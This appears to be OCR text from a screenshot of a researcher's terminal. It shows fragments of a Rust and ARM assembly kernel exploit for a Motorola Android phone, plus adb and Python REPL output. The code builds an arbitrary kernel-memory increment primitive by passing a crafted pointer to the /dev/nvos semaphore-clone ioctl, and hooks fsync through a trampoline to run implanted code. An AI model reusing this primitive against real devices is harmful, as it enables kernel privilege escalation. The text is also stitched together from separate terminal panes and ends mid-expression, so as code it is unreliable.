 *1 *2 *3 *4 *5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
42
43 // Get TTBCR
44 mrc p15, 0, r0, c2, c0, 2
45 str r0, registers + 0x48
46
shellcode.S 45,25-28 78%
192 // Update the trampoline function
193 self.trampoline.update(func);
194
195 // Execute the code by calling our implanted `fsync()`
196 libc::fsync(self.device.as_raw_fd()) as u32
197 }
198
199 /// Throw the exploit once, incrementing `increment_addr` by one,
200 /// regardless of where it is in virtual memory. `nvos` must be a valid
201 /// `File` with `/dev/nvos` opened.
202 ///
203 /// Constraints:
204 ///
205 /// `increment_addr` should be an address anywhere in virtual memory which
206 /// should be incremented by one.
207 ///
208 /// The memory at `increment_addr + 8` should contain a NULL-pointer
209 /// (eg. 4 bytes of zeros), otherwise there will very likely be a crash.
210 unsafe fn increment_address(nvos: &mut File, increment_addr: usize) {
211 // Create a zeroed out clone parameters structure
212 let mut clone_params: NvOsSemaphoreCloneParams = std::mem::zeroed();
213
214 // Set up the invalid kernel pointer which will be incremented. It is
215 // adjusted by 0x14 bytes as the incremented value is actually
216 // `NvOsSemaphoreRec->refcount`, which `refcount` is at offset `0x14`
217 clone_params.h_orig =
218 (increment_addr.wrapping_sub(0x14)) as *const NvOsSemaphoreRec;
219
220 // Invoke the ioctl() to incremente `increment_addr` by 1
221 ioctl(nvos.as_raw_fd(),
222 NV_IOCTL_SEMAPHORE_CLONE as i32, &clone_params);
223 }
224 }
225
226 /// A 4-KiB aligned page
227 #[repr(C, align(4096))]
228 #[derive(Clone, Copy)]
229 struct Page([u8; 4096]);
230
231 /// A 4-KiB aligned allocation of `USER_PMEM_BUF_LEN` pages which will hold
232 /// the raw contents of pages
233 static USER_PMEM_BUF: AtomicPtr<Page> = AtomicPtr::new(std::ptr::null_mut());
234
235 /// The size (in pages) of the `USER_PMEM_BUF`
src/main.rs 197,5 46%
0x1389c04a,
0x404a,
0x0,
]
pleb@gamey ~/android/motorola/thrower $ adb pull /data/local/tmp/snapshot.falkcore .
/data/local/tmp/snapshot.falkcore: 1 file...ed. 2.1 MB/s (130691148 bytes in 59.678s
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> hex(1 << 14)
'0x4000'
>>> hex(1 << 14 - 1)
'0x2000'
>>> hex((1 << 14) - 1)
'0x3fff'
>>> quit()
pleb@gamey ~/android/motorola/thrower $ python
Python 3.7.9 (default, Oct 27 2020, 03:10:38)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 32 -10
22
>>> hex((1 << (32 -10))-1)
'0x3fffff'
>>> hex((1 << (32 -10))-1) << 10)